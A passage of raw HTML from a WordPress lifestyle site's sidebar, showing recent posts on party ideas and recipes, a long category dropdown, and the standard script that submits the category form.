                                                <a href="https://thecluttered.com/pool-bday-party-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Pool Bday Party Ideas Elegant Kara S Party Ideas Colorful Pool themed Birthday Party-654164.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-102" href="https://thecluttered.com/party-ideas/pool-party-ideas/"  rel="category tag">Pool Party Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/pool-bday-party-ideas/">23 Of the Best Ideas for Pool Bday Party Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/pool-bday-party-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T02:57:59+00:00">January 24, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/shrimp-salad-dressing/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shrimp Salad Dressing Luxury Shrimp Salad with Avocado Ranch Dressing Sundaysupper-399058.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-323" href="https://thecluttered.com/recipes/salad-recipes/"  rel="category tag">Salad Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/shrimp-salad-dressing/">The Best Shrimp Salad Dressing</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/shrimp-salad-dressing/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T20:47:14+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/corn-is-a-fruit/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Corn is A Fruit Fresh Fresh Corn Fruits with Green Leaves Stock Image Image Of-788627.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/corn-is-a-fruit/">23 Ideas for Corn is A Fruit</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/corn-is-a-fruit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T14:36:35+00:00">January 23, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

